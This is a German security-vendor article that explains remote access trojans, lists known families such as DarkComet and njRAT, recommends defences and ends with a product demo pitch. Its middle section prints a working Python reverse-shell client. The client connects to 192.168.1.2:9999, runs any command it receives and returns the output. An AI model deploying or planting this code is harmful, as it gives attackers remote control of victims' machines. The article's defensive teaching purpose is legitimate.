Fernzugriffs-Trojaner

Einleitung

Cyberbedrohungen entwickeln sich ständig weiter. Unter diesen stellt der Fernzugriffs-Trojaner ein ernsthaftes Risiko sowohl für Einzelpersonen als auch für Organisationen dar. Ein Fernzugriffs-Trojaner (RAT) verschafft unbefugten Zugriff auf ein System, sodass Angreifer spionieren, Daten stehlen und Abläufe unbemerkt stören können.

Dieser Artikel erklärt, was ein Fernzugriffs-Trojaner ist, beleuchtet, warum er gefährlich ist, zeigt auf, wie er funktioniert, und gibt konkrete Handlungsschritte zur Erkennung und Abwehr.

Was ist ein Fernzugriffs-Trojaner?

Ein Fernzugriffs-Trojaner ist eine Schadsoftware, die entwickelt wurde, um einem Angreifer die vollständige Kontrolle über den Computer eines Opfers zu ermöglichen. Im Gegensatz zu herkömmlichen Viren, die sofort Schaden anrichten, bleiben RATs verborgen und warten auf Befehle des Angreifers. Sie erlauben es, das System aus der Ferne für verschiedene bösartige Aktivitäten zu nutzen, wie beispielsweise Dateimanipulation, Spionage oder den Diebstahl von Zugangsdaten.

RATs verbreiten sich häufig über Phishing-E-Mails, schadhafte Downloads oder werden zusammen mit raubkopierter Software ausgeliefert. Sobald sie installiert sind, laufen sie still im Hintergrund, während der Angreifer über das infizierte Gerät Befehle aus der Ferne sendet.

Warum sind Fernzugriffs-Trojaner gefährlich?

Diese Bedrohungen sind heimlich und leistungsstark. Das sind die wichtigsten Gründe:

- Verstecktheit und Persistenz: RATs umgehen oft Antivirenprogramme und ermöglichen einen langfristigen Zugriff.

- Volle Systemkontrolle: Angreifer können Dateien bearbeiten, Anwendungen ausführen oder vertrauliche Daten aus der Ferne abrufen.

- Datendiebstahl: Kriminelle extrahieren Finanzunterlagen, Anmeldeinformationen und private Dokumente.

- Spionage: Angreifer können Webcams und Mikrofone nutzen, um heimlich Aufnahmen zu machen.

- Netzwerkeinbruch: In Unternehmen kann ein einzig infiziertes System einem Angreifer den lateralen Zugang zum gesamten Netzwerk ermöglichen.

Wie funktioniert ein Fernzugriffs-Trojaner (Python-Beispiel)

- Socket-Erstellung:

- Verbindung zum Server:

- Befehlsausführungsschleife:

- Verbindungsabschluss:

import socket

import os

import subprocess

# Erstelle ein Socket-Objekt

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# Definiere die Serveradresse und den Port

server_address = ('192.168.1.2', 9999)

# Verbinde dich mit dem Server

s.connect(server_address)

while True:

data = s.recv(1024)

command = data.decode('utf-8')

if command.lower() == 'exit':

break

if command.startswith('cd'):

try:

os.chdir(command[3:])

s.send(b"Verzeichnis gewechselt")

except Exception as e:

s.send(str(e).encode('utf-8'))

else:

output = subprocess.getoutput(command)

s.send(output.encode('utf-8'))

# Schließe die Verbindung

s.close()

Dieses vereinfachte Beispiel zeigt, wie ein Fernzugriffs-Trojaner im Hintergrund operieren kann. Es dient hier zur Aufklärung der Verteidiger und darf keinesfalls zu böswilligen Zwecken verwendet werden.

Beispiele bekannter Fernzugriffs-Trojaner

Sicherheitsforscher haben im Laufe der Jahre zahlreiche Fernzugriffs-Trojaner identifiziert. Hier sind einige der bekanntesten:

- DarkComet: Bietet Fernzugriff auf den Desktop, protokolliert Tastatureingaben und ermöglicht Webcam-Spionage.

- NanoCore: In Windows-gerichteten Malware-Kampagnen beliebt; bekannt für den Diebstahl von Passwörtern.

- NjRAT: Ermöglicht eine umfassende Systemsteuerung mit Datei-Upload/-Download, Prozesskontrolle und mehr.

- Remcos: Getarnt als legitimes Tool, wird häufig über Phishing-Dokumente verbreitet.

- Adwind: Ein plattformübergreifender RAT, auch bekannt als JSocket oder AlienSpy; wird oft für Spionagezwecke eingesetzt.



Wie man sich gegen Fernzugriffs-Trojaner verteidigt

- Schulung der Nutzer: Schulen Sie Ihre Mitarbeiter, um verdächtige Links und Anhänge zu vermeiden.

- Patch-Management: Halten Sie Ihre Systeme stets aktuell, um bekannte Schwachstellen zu schließen.

- E-Mail-Filterung: Verwenden Sie leistungsfähige Tools, um zu verhindern, dass infizierte Dateien in die Postfächer gelangen.

- Endpoint-Schutz: Kombinieren Sie Antivirenprogramme, EDR und Datenschutz-Plattformen.

- Firewalls und Netzwerksegmentierung: Begrenzen Sie die Kommunikationswege des RATs.

- Whitelisting: Verhindern Sie, dass unbekannte Programme ausgeführt werden.

- Backup-Strategie: Führen Sie gesonderte, verschlüsselte Backups an externen Standorten, um im Falle eines Angriffs Wiederherstellungen zu ermöglichen.

- Verhaltensbasierte Überwachung: Beobachten Sie anomale Aktivitätsmuster mit modernen SIEM- und UBA-Tools.

Fazit

Ein Fernzugriffs-Trojaner ist nicht nur eine weitere Malware-Variante – es handelt sich um ein gefährliches, hartnäckiges Werkzeug, das Cyberkriminellen unautorisierten Zugriff auf Ihre Systeme verschaffen kann. Diese Bedrohungen betreffen nicht nur Einzelpersonen, sondern auch Unternehmen, Regierungen und ganze Lieferketten.

Glücklicherweise können Aufklärung und Vorbereitung einen großen Unterschied machen. Durch den Einsatz mehrschichtiger Verteidigungsmaßnahmen, die Schulung der Nutzer und den Einsatz moderner, verhaltensbasierter Erkennungstools können Sie Fernzugriffs-Trojaner frühzeitig erkennen, bevor sie echten Schaden anrichten.

DataSunrise bietet Echtzeitüberwachung, Aktivitätsprüfung und Datenmaskierung – alles entscheidend, um sich gegen Bedrohungen wie Fernzugriffs-Trojaner zu schützen. Fordern Sie eine Demo an, um zu sehen, wie wir Ihnen dabei helfen können, Ihre Infrastruktur vor RATs und anderer fortschrittlicher Malware zu bewahren.

Nächste